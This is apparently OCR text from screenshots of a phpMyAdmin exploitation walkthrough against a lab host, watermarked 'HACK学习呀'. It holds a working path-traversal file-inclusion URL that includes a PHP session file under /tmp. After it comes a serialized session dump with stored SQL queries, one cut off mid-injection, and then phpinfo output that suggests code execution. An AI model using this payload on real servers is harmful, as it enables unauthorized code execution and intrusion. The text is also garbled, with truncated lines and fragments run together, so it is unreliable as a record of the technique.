 192.168.1.6:2003 / mysq
192.168.1.6:2003/?target=db_datadict.php%253f/../../../../../../../../tmp/sess_990aadb371d8e582cb000c716aed
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:9:"
columns";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1625800997;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:1:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2021-06-04", "version": "5.1.1", "releases": [ { "date": "2021-06-04", "php_vers
">=7.1,<8.1", "version": "5.1.1", "mysql_versions": ">=5.5" }, { "date": "2020-10-15", "php_versions": ">=5.5,<8.0", "version": "4.9.7", "mysql_versions": ">=5.5" } ]
}";s:9:"timestamp";i:1625795010;}}userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1625800997;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:18:"information_schema";s:5:"query";a:4:
{s:32:"81de995cddfc0ee3d5ab06ce0fcc60c9";a:8:{s:3:"sql";s:30:"SHOW VARIABLES LIKE
'general%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_
{s:3:"sql";s:37:"show global variables like
'%secure%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display
{s:3:"sql";s:31:"SHOW VARIABLES LIKE
'%general%'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display
{s:3:"sql";s:27:"select '
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local
/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
Console
HACK学习呀